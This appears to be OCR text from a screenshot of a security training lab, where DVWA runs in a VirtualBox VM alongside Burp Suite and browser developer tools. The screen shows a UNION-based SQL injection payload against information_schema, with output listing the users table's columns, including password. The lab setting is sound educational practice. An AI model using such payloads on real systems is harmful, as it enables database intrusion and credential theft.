 lubuntu18-24rud [Running] - Oracle VirtualBox
loca
WST
File
PHP
WS
mod
Vuln
mod
Inst
Upg
Paie
Exte
Fox
Fox
Log
localhost/dvwa/vulnerabilities/sqli/?id=%27+or+1%3D1+union+select+null%2C+concat%28table_name%2C0x0a%2Ccolumn_name%...
New Chrome available
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
PHP Info
About
Logout
Surname: users
user_id
ID: ' or 1=1 union select null, concat(table_name,0x0a,column_name) from information_schema.columns
First name:
Surname: users
first_name
ID: ' or 1=1 union select null, concat(table_name,0x0a,column_name) from information_schema.columns
First name:
Surname: users
last_name
ID: ' or 1=1 union select null, concat(table_name,0x0a,column_name) from information_schema.columns
First name:
Surname: users
user
ID: ' or 1=1 union select null, concat(table_name,0x0a,column_name) from information_schema.columns
First name:
Surname: users
password
ID: ' or 1=1 union select null, concat(table_name,0x0a,column_name) from information_schema.columns
First name:
Surname: users
avatar
ID: ' or 1=1 union select null, concat(table_name,0x0a,column_name) from information_schema.columns
First name:
Surname: users
last_login
ID: ' or 1=1 union select null, concat(table_name,0x0a,column_name) from information_schema.columns
First name:
Surname: users
failed_login
<!DOCTYPE html>
<html lang="en-GB">
<head> ... </head>
... <body class="home"> == $0
<div id="container"> ... </div>
</body>
</html>
html body.home
Styles Computed Layout
Filter :hov .cls
element.style {
}
body.home { main.css:10
stud@forstud: ~/Bu...
Vulnerability: SQL In...
Burp Suite Community Edition v2024.9.5 - Temporary Project
11:36
LIT
11:36
2024-11-19
4